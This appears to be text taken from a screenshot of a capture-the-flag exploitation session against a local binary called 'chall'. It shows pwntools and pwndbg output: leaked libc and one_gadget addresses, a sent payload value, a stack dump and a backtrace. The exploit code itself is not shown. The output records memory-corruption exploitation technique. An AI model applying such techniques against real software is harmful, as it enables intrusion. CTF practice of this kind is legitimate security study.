 primelee@vmware CTF/now/MarksMan % python exp.py  2
13:50:15
[+] Starting local process './chall': pid 9597
[+] GDB with PIE
[+] Starting local process './chall': pid 9597
[+] GDB with PIE
[DEBUG] Wrote gdb script to '/tmp/pwnsSGS3X.gdb'
    file "./chall"
    b *0x5613ecc4dd63
    directory glibc-2.27/stdlib/
    b *_dl_open+236
[*] running in new terminal: /usr/bin/gdb -q  "./chall" 9597 -x "/tmp/pwnsSGS
3X.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '/usr/bin
/gdb -q  "./chall" 9597 -x "/tmp/pwnsSGS3X.gdb"']
[+] Waiting for debugger: Done
[+] one_gadgets: 7efe61f440b0
    (b0,40,f4)
[+] libc: 0x7efe61ec4000
    gets: 0x7efe61f440b0
[DEBUG] Sent 0x10 bytes:
    '139631038177128\n'
28 }
29 libc_hidden_def (__libc_read)
30
31 libc_hidden_def (__read)
32 weak_alias (__libc_read, __read)
[ STACK ]
00:0000│ rsp  0x7ffd4aaaa3c8 —▸ 0x5613ecc4db2f ◂— mov    dword ptr [rbp - 0x
14], eax
01:0008│      0x7ffd4aaaa3d0 ◂— 0x10622ac2a0
02:0010│      0x7ffd4aaaa3d8 —▸ 0x7ffd4aaaa410 —▸ 0x7ffd4aaaa550 ◂— 0x1
03:0018│      0x7ffd4aaaa3e0 ◂— 0x0
04:0020│      0x7ffd4aaaa3e8 ◂— 0x7efe00000000
05:0028│      0x7ffd4aaaa3f0 —▸ 0x7ffd4aaaa410 —▸ 0x7ffd4aaaa550 ◂— 0x1
06:0030│      0x7ffd4aaaa3f8 ◂— 0xa12263f993705300
07:0038│ rbp  0x7ffd4aaaa400 —▸ 0x7ffd4aaaa430 —▸ 0x7ffd4aaaa470 —▸ 0x5613ec
c4dda0 ◂— push   r15
[ BACKTRACE ]
► f 0     7efe61fd4081 read+17
f 1     5613ecc4db2f
f 2       10622ac2a0
f 3     7ffd4aaaa410
f 4                0
pwndbg>